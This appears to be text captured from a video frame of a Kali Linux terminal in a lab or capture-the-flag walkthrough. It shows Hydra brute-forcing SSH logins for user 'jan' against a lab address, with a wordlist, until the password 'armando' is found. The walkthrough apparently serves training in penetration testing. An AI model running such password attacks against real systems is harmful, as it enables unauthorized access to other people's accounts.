 1 2 3 4 2 10.17.37.167 5:46
kali@hackhunt: ~
File Actions Edit View Help
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "chance" - 765 of 14344402 [child 7] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "123qwe" - 766 of 14344402 [child 15] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "kayla" - 767 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "james1" - 768 of 14344402 [child 3] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "football1" - 769 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "eagles" - 770 of 14344402 [child 11] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "loveme1" - 771 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "milagros" - 772 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "stella" - 773 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "lilmama" - 774 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "beyonce" - 775 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "lovely1" - 776 of 14344402 [child 13] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "rocky" - 777 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "daddy" - 778 of 14344402 [child 7] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "catdog" - 779 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.50.30 - login "jan" - pass "armando" - 780 of 14344402 [child 3] (0/3)
[22][ssh] host: 10.10.50.30 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-10 05:29:18
┌──(kali㉿hackhunt)-[~]
└─$ clear
so if I try to SSH as Jan